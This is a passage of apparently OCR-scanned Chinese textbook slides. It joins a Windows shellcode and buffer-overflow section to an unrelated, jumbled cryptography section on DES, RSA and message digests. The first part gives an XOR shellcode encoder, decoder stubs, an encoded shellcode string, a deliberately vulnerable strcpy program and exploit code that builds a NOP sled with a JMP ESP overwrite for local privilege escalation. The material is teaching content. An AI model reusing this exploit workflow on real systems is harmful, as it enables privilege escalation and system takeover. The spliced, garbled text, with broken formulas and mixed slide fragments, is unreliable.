int EncOpcode(unsigned char \* Opcode\_buff, int opcode\_len, unsigned char xorByte) // in: Opcode buff,opcode len,xorByte; out: encoded Opcode buff { int i;  $if(xorByte==0)$ puts("The xorByte cannot be zero."); return 0; }  $for(i=0:i\leqspace]$  len: $i++$ ){ Opcode\_buff[i]=Opcode\_buff[i]^xorByte; }

Opcode\_buff[opcode\_len]=0; return opcode\_len; Windows Shellcode

}

Windows Shellcode

- 汇编语言实现EncOpcode的功能, 就得到了如下
- üshellcode的长度小于256: unsigned char decode1 $[$ ] = "\xeb\x0e\x5b\x53\x4b\x33\xc9\xb1\x*FF*" "\x80\x34\x0b\x*EE*\xe2\xfa\xc3\xe8\xed\xff\xff\xff";
- üshellcode的长度大于255,小于65536: unsigned char decode2 $[$ ] = "\xeb\x10\x5b\x53\x4b\x33\xc9\x66\xb9\x*DD*\x*FF*" "\x80\x34\x0b\x*EE*\xe2\xfa\xc3\xe8\xeb\xff\xff\xff";
- 11.3.3中的shellcode的长度为264=0x108, 编码字节 XorByte=0xfe, 因此采用decode2解码。将第10和11 字节的\xDD\xFF改为\x08\x01,将第15字节\xEE<sup>改</sup> <sup>为</sup>\xFE。获得的 **shellcode**为:

 $\frac{w}{x}$  fe\x01\x28\x7d\x06\xfe\x8a\xfd\xae\x01\x2d\x75\x1b\xa3\xa1\xa0" "\xa4\xa7\x3d\xa8\xad\xaf\xac\x16\xef\xfe\xfe\xfe\x7d\x06\xfe\x80" "\xf9\x75\x26\x16\xe9\xfe\xfe\xfe\xa4\xa7\xa5\xa0\x3d\x9a\x5f\xce"  $"\xfe\xfe\x75\xbe\x72\x75\xbe\xe2\x75\xfe\x75\xbe\tx6\x3d\x75"$ "\xbd\xc2\x75\xba\xe6\x86\xfd\x3d\x75\x0e\x75\xb0\xe6\x75\xb8\xde"  $"\xfd\x3d\x75\xba\x76\x02\xfd\x3d\xa9\x75\x06\x16\xe9\xfe\xfe'\xfe"$ "\xa1\xc5\x3c\x8a\xf8\x1c\x18\xcd\x3e\x15\xf5\x75\xb8\xe2\xfd\x3d" "\x75\xba\x76\x02\xfd\x3d\x3d\xad\xaf\xac\xa9\xcd\x2c\xf1\x40\xf9" "\x7d\x06\xfe\x8a\xed\x75\x24\x75\x34\x3f\x1d\xe7\x3f\x17\xf9\xf5" "\x27\x75\x2d\xfd\x2e\xb9\x15\x1b\x75\x3c\xa1\xa4\xa7\xa5\x3d";

- <sup>用</sup>doShellcode(shellcode)可以验证其功能的正确 性。
- 实现更复杂功能的shellcode也按同样的步骤设计。
- 完整的程序见随书光盘中的**GetShellcode.cpp**。

# 11.4.1 本地攻击

Windows Shellcode

- 登录到系统中的普通权限用户可以通过攻击某个 具 有 Administrator ( Administators 组 的 用 户 或 Administrator用户)或system(服务进程具有的 权限)权限的进程以试图提升用户的权限,或控 制目标系统。
- 如果进程从文件中读数据或从环境中获得数据, 且存在溢出漏洞,则有可能执行shellcode。如果 进程从终端获取用户的输入,尤其是要求输入字 符串,则很难执行shellcode。这是因为shellcode 中有大量的不可显示的字符,用户很难以字符的 形式输入到缓冲区。



• 笔者电脑上的进程如图11-4所示,其中的remoter是 Administators组的用户,具有管理员权限,而fanping只 具有普通用户权限。





图11-4 Windows系统中的进程

### 有漏洞的程序w32Lvictim.cpp

• 有漏洞的程序w32Lvictim.cpp关键代码如下: #define **LARGE\_BUFF\_LEN** 1024 #define **BUFF\_LEN** 512 void overflow(char largebuf[]) { char buffer[**BUFF\_LEN**];strcpy(buffer, largebuf);} void smash\_buffer $()$ { char largebuf[**LARGE\_BUFF\_LEN**+1]; FILE \*badfile; badfile = fopen("**attackstr.data**", "r"); fread( largebuf, sizeof(char), LARGE\_BUFF\_LEN, badfile); fclose(badfile); largebuf[LARGE\_BUFF\_LEN]=0; overflow(largebuf); // smash it and run shellcode. }

Windows Shellcode 55 and 55 and 55 and 55 and 55 and 55 and 55 and 55 and 55 and 55 and 55 and 55 and 55 and 5

### void GetAttackBuffer()

char attackStr[ATTACK\_BUFF\_LEN]; unsigned long \*ps; FILE \*badfile; memset(attackStr, 0x90, ATTACK\_BUFF\_LEN);  $ps = (unsigned long*)(attackStr+OFF\_SET);$  $*(ps) = JUMPESP;$ strcpy(attackStr+OFF\_SET+4, shellcode); attackStr[ATTACK\_BUFF\_LEN - 1] = 0; badfile = fopen("attackstr.data", "w"); fwrite(attackStr, strlen(attackStr), 1, badfile); fclose(badfile);

}

Windows Shellcode

{

- •注意: 如果攻击不成功, 往往是因为 w32Lattack.cpp中的JUMPESP不正确,这 需要用WinDbg调试w32Lvictim.exe而确定, 详见10.3节的内容。
- 本地攻击要求攻击者在目标系统上有一个 合法的用户。如果无法在目标系统上拥有 一个合法用户,则可以使用远程攻击技术。
- •假定remoter通过远程桌面登录到系统, fanping 通过控制台登录到系统。
- 我们假定remoter运行一个存在溢出漏洞的进程 从文件中读入数据,而该文件是普通权限用户可 写的,则普通用户可精心组织文件的内容而实现 攻击。

• 用cl /Zi /GS- ..\src\w32Lvictim.cpp编译程序,并 用WinDbg跟踪w32Lvictim.exe的执行,可以知道 buffer与返回地址的偏移OFF SET=516=0x204。

Windows Shellcode

Windows Shellcode

- 据此可以设计程序以构建attackstr.data的内容, 程 序 w32Lattack.cpp 的 核 心 代 码 见 函 数 void GetAttackBuffer()
- 编译和运行w32Lattack.cpp, 将生成文件attackstr.data。运行 w32Lvictim.exe后,将执行shellcode,启动一个新的写字本 进程,如下图所示:



# 11.4.2 远程攻击

- 远程攻击从另一台主机通过网络发送恶意数据包而实现。 由于远程攻击者不必拥有目标系统的合法用户权限,因 此颇受攻击者喜爱。远程攻击的原理与本地攻击是相同 的,只不过攻击代码通过网络发送过来。
- 例程w32Rvictim.cpp从网络中接收数据包,然后复制到 缓冲区,核心代码如下:

#define BUFFER\_LEN 128 void overflow(char\* attackStr) {

char buffer[BUFFER\_LEN]; strcpy(buffer,attackStr); }

Windows Shellcode



on Visual Studio 2008 Command Prompt

 $-10 \times$ 

- 6. 使用OpenSSL中的密码函数
- 7. Windows系统提供的密码算法

25

得到了前所未有的重视并迅速普及和发展起来。 • 在国外,密码学已成为计算机网络安全领域的主

要研究方向之一。

3.密码学基础 3

3.1 密码学概述 密码学的发展 • 密码技术的历史比较悠久,在四千年前,古埃及 • 密码学是研究如何隐密地传递信息的学科, 其 人就开始使用密码来保密传递消息。 首要目的是隐藏信息的涵义。密码学涉及信息 的加密/解密及密码技术在信息传递过程中的应 用。 • 两千多年前,恺撒就开始使用目前称为"恺撒密 码"的密码系统。但是密码技术直到20世纪40年 • 早期的密码技术的安全性基于密码算法的保密, 代以后才有重大突破和发展。 现代的密码技术要求密码算法公开、密钥必须 保密,密码算法的强度基于计算的复杂性。 • 特别是20世纪70年代后期,由于计算机、电子通 信的广泛使用,现代密码学得到了空前的发展。 • 著名的密码学者Ron Rivest (RSA密码算法的发 明者之一)对密码学的解释是: "密码学是关于 如何在敌人存在的环境中通讯"。  $3.\$ 密码学基础  $4$ 3.密码学基础 5 基于密码学的保密通信系统的模型 密码学的相关学科 • 密码学相关学科大致可以分为三个方面: **1. (Cryptology)**是研究信息系统安全保 分析信道中的密文(密码分析) 密的科学;( **(cipher)**是指逐个字符或者 被动攻击 攻击者 逐位地进行变换,它不涉及信息的语言结 接收方B 发送方 A 主动攻击(篡改信息 构) 加密算法 解密管法 明文M 明文M  $C = E_{\nu}$  (M)  $M=D_{Vd}C$ **2. (Cryptography)**主要研究对信息 进行编码,实现对信息的隐藏;(编码(code) 密钥K 则是指用一个词或符号来代替另一个词) 加密密钥 Ke 解密密钥Kd **3. (Cryptanalytics)**主要研究加密 图3-1 保密通信系统的模型 消息的破译或消息的伪造。 目前的大部分量子保密通信技术:主要是通过量子技术实现安全的密钥分发  $3.\overline{R}$ 码学基础 6 3.密码学基础 7 消息和加密 明文、密文 • <sup>用</sup>**<sup>M</sup>** (Message,消息) <sup>或</sup>**<sup>P</sup>** (Plaintext,明文)表示, 它可能是比特流、文本文件、位图、数字化的语音流或 者数字化的视频图像等。 • 遵循国际命名标准,加密和解密可以翻译成:"Encipher (译成密码)"和"Decipher (解译密码)"。也可以这样命名:  $\cdot$  "Encrypt (加密)"和 "Decrypt (解密)"。 • <sup>用</sup>**<sup>C</sup>** (Cipher) 表示,也是二进制数据,有时和M一样 大,有时稍大。通过压缩和加密的结合,C有可能比P<sup>小</sup> 些。 • 消息被称为明文。 用某种方法伪装消息以隐藏它的内容的<br> 过程称为加密,加了密的消息称为密文,而把密文终变为 • 加密函数E作用于M得到密文C,用数学公式表示为: 原始明文的过程称为解密,下图表明了加密和解密的过程。 **E(M)=C** • 解密函数D作用于C产生M,用数学公式表示为: **D(C)=M** 原始明文 明文 密文 加密 解密 先加密、再解密,原始的明文将恢复出来,下式必须成 **D(E(M))=M** 3.密码学基础 3.密码学基础 鉴别、完整性和抗抵赖性 算法和密钥 除了提供机密性外,密码学需要提供三方面的功<br>能: 鉴别、完整性和抗抵赖性。 • 现代密码学要求密码算法公开,密钥保密。 • 密钥用K表示。K可以是很多数值里的任意值,密钥K的可 能值的范围叫做密钥空间。对称密码算法加密和解密运算 都使用这个密钥,即运算都依赖于密钥,并用K作为下标 • 鉴别:消息的接收者应该能够确认消息的来源; 表示,加/解密函数表达为: 入侵者不可能伪装成他人。  $E_K(M)=C$ • 完整性:消息的接收者应该能够验证在传送过程  $D_K(C) = M$ 中的消息没有被修改;入侵者不可能用假消息代 替合法消息。  $D_K(E_K(M))=M$ 抗热赖性:发送消息者事后不可能虚假地否认他 发送的消息。





# 3.2.2 DES算法的原理

- DES是一种典型的块密码——一种将固定长度的 明文通过一系列复杂的操作变成同样长度的密文 的算法。对DES而言,块长度为64位。同时, DES使用密钥来自定义变换过程,因此只有持有 加密密钥的用户才能解密密文。密钥表面上是64 位的,然而只有其中的56位被实际用于算法,其 余8位可以被用于奇偶校验,并在算法中被丢弃。 因此, DES的有效密钥长度为56位。
- DES算法的整体结构如图3-5所示:

- DES算法实现加密需要三个步骤:
- 第一步: 变换(置换)明文。
	- 对给定的64位比特的明文x,首先通过一个置换IP表来重新排列<br>x,从而构造出64位比特的x<sub>0</sub>,x<sub>0</sub>=IP(x)=L<sub>0</sub>R<sub>0</sub>,其中L<sub>0</sub>表示x<sub>0</sub>的<br>前32比特,R<sub>0</sub>表示x<sub>0</sub>的后32位。
- 第二步: 按照规则进行16轮迭代。规则为
	- $L_i = R_{i-1}$
	- $R_i = L_i \oplus f(R_{i-1}, K_i)$  (i=1,2,3...16)
	- 经过第一步变换已经得到L<sub>0</sub>和R<sub>0</sub>的值,其中符号⊕表示的数学<br>运算是异或,f表示一种置换,由S盒置换构成,K<sub>i</sub>是一些由密
- 第三步:
	- 对 $L_{16}R_{16}$ 利用IP<sup>-1</sup>作逆置换, 就得到了密文y。
- DES算法的详细内容请参考密码学方面的专著,其具体实现 的源代码请参考OpenSSL源代码:

http://www.openssl.org https://github.com/openssl/openssl

3.密码学基础 22

# 3.3 RSA公钥加密技术

- 公开密钥加密(public-key cryptography)也称为 非对称( 密钥)加密, 该思想最早由Ralph C. Merkle在1974年提出。之后在1976年,Whitfield Diffie (迪菲)与Martin Hellman (赫尔曼)两位 学者在现代密码学的奠基论文"New Direction in Cryptography"中首次公开提出了公钥密码体制的 概念。
- 公钥密码体制中的密钥分为加密密<mark>钥与解密密</mark><br>钥,这两个密钥是数学相关的,用加密密钥加 密后所得的信息, 只能用该用户的解密密钥才能 解密。如果知道了其中一个,并不能计算出另外 一个。因此如果公开了一对密钥中的一个,并不 会危害到另外一个的秘密性质。公开的密钥称为 PK), 不公开的密钥称为私钥 (SK),

3.密码学基础 24

### RSA算法



28

- RSA 算 法 于 1977 年 由 Rivest 、 Shamir 和 Adleman(当时他们三人都在麻省理工学院工作) 发明,是第一个既能用于数据加密也能用于数字 签名的算法。RSA算法易于理解和操作, 虽然其 安全性一直未能得到理论上的证明,但是它经历 了各种攻击,至今未被完全攻破,所以,实际上 是安全的。
- 1973年,在英国政府通讯总部工作的数学家克利 福德·柯克斯(Clifford Cocks)在一个内部文件 中提出了一个与RSA相似的算法,但他的发现被 列入机密,一直到1997年才被发表。



### 常见的公钥加密算法

图3-6 三重DES

3.密码学基础 23

RDES、更换S盒的DES、 使用相关密钥S盒的DES等。

- 常见的公钥加密算法有RSA、ElGamal、背包算 法、Rabin(RSA的特例)、Diffie-Hellman密 钥交换协议中的公钥加密算法、椭圆曲线加密算 法(Elliptic Curve Cryptography, ECC)。使用最 广泛的是RSA算法(由发明者Rivest、Shmir和 Adleman姓氏首字母缩写而来),ElGamal是另 一种常用的非对称加密算法。
- RSA和ElGamal是同时很好地用于加密和数字签 名的公开密钥算法。此类算法要求加密、解密 的顺序可以交换, 即满足以下公式:

$$
E_{PK}(D_{SK}(M)) = D_{SK}(E_{PK}(M)) = M
$$

3.密码学基础 25

- 对极大整数做因数分解的难度决定了RSA算法的 可靠性。换言之,对一极大整数做因数分解愈困 难, RSA算法就愈可靠。如果有人找到了一种快 速因数分解的算法,那么用RSA加密的信息的可 靠性就肯定会极度下降,但找到这样的算法的可 能性是非常小的,目前只有短的RSA密钥才可能 被强力方式解破。到2013年为止,世界上还没有 任何可靠的攻击RSA算法的方式。只要其密钥的 长度足够长,用RSA加密的信息实际上是不能被 解破的。
- 1983年麻省理工学院在美国为RSA算法申请了专 利。这个专利2000年9月21日失效。由于该算法在 申请专利前就已经被发表了,在世界上大多数其 它地区这个专利权不被承认。

3.密码学基础 27

# 3.3.1 RSA算法描述

### • 密钥计算方法:

- 选择两个大素数p和q (典型值为1024位)
- 计算 n=p×q 和 z=(p-1)  $\times$  (q-1)
- 选择一个与 z 互质的数,令其为 d
- 找到一个 e 使满足 exd =1 (mod z)

### • 公开密钥为 (e, n), 私有密钥为 (d, n)

- 加密方法:
	- 将明文看成比特串,将明文划分成k位的块P即可, 这里k是满足2k<n的最大整数。
	- 对每个数据块P, 计算C=P<sup>e</sup> (mod n), C即为P的密文。
- •解密方法:
	- 对每个密文块C, 计算 $P=C^d$  (mod n),  $P$ 即为明文。

3.密码学基础 28

# 3.3.3 RSA算法的安全性

- 假设偷听者乙获得了甲的公钥(e,n)以及丙的加密 消息C,但她无法直接获得甲的私人密钥d。
- 要获得d, 最简单的方法是将n分解为p和q, 这样 她可以得到同余方程d×e ≡ 1 (mod (p-1)(q-1))并 解出d, 然后代入解密公式:
	- $P = C<sup>d</sup>$  (mod n)
- 这样就破解了密文C,导出了明文P。

 $3.$ 密码学基础 30

# 3.3.4 RSA算法的速度

- 比起DES和其它对称算法来说,RSA要慢得多。 速度慢一直是RSA的缺陷,一般来说只用于少量 数据加密。事实上RSA一般用于数字签名和对工 作密钥的加密,对数据的加密一般采用速度更快 的对称密码算法。
- RSA是被研究得最广泛的公钥算法,从提出到现 在已经过了几十年,经历了各种攻击的考验,逐 渐被人们接受,普遍认为是目前最优秀的公钥方 案之一。

**3.密码学基础** 32

# 3.4 消息摘要和数字签名

- 使用高强度的密码技术可以保证数据的机密性。 然而,密码算法的运行速度较慢,如果数据的价 值(比如卫星拍摄的视频或图像,声音等大数据) 不值得用密码技术对其进行保护,而只需保证其 完整性时, 人们迫切需要一种技术能实现系速的 完整性鉴别。同时,为了防止发送信息的一方否 认曾经发送信息,也需要一种技术来鉴别信息确 实发送自某个密钥持有者。
- 消息摘要和数字签名可以满足这两方面的需求。
- 3.3.2 RSA算法举例
- 密钥计算:
	- $\bar{R}p=3$ , q=11
	- $\text{Mān}=p\times q=33$ ,  $z=(p-1)\times (q-1)=(3-1)\times (11-1)=20$
	- 7和20没有公因子, 可取d=7
	- 解方程7×e=1(mod 20), 得到e=3
	- 公钥为(3,33), 私钥为(7,33)

• 加密:

- 若明文P=4, 则密文C=Pe (mod n)=43 (mod 33)=31。
- 解密:
	- 计算P=C<sup>d</sup> (mod n)=317(mod 33)=4, 恢复出原文。

```
3.密码学基础
```


# RSA算法的安全性

- 但至今为止还没有人找到一个多项式时间的算法来分解 至今为止也没有人能够证明对n进行因数分 解是唯一的从C导出P的方法,但今天还没有找到比它更 简单的方法(至少没有公开的方法)。因此今天一般认 为只要n足够大,那么攻击者就没有办法了。
- 目前, 假如n的长度小于或等于256位, 那么用一台个人 电脑在几个小时内就可以分解它的因子。1999年,数百 台电脑合作分解了一个512位长的n。2009年12月12日, 编号为 RSA-768 (768 bits, 232 digits)数也被成功分解。 这一事件威胁了现流行的1024 bit密钥的安全性,普遍认 为用户应尽快升级到2048 bit或以上。
- 3.密码学基础 31.9

### 3.3.5 RSA算法的程序实现

- 根据RSA算法的原理,可以利用C语言实现其加 密和解密算法。RSA算法比DES算法复杂,加/ 解密所需要的时间也比较长。
- 具 体 实 现 见 OpenSSL 的 源 代 码 (http://www.openssl.org)

演示

**3.密码学基础** 33



- 3.4.1 报文摘要(消息摘要 )
- 消息摘要的目的是将消息鉴别与数据保密分开, 其基本设想是:发送者用明文发送消息,并在消 息后面附上一个标签,允许接收者利用这个标签 来鉴别消息的真伪。
- 用于鉴别消息的标签必须满足以下两个条件:
	- 第一,能够验证消息的完整性,即能辨别消息是否被 修改;
	- 第二,标签不可能被伪造。

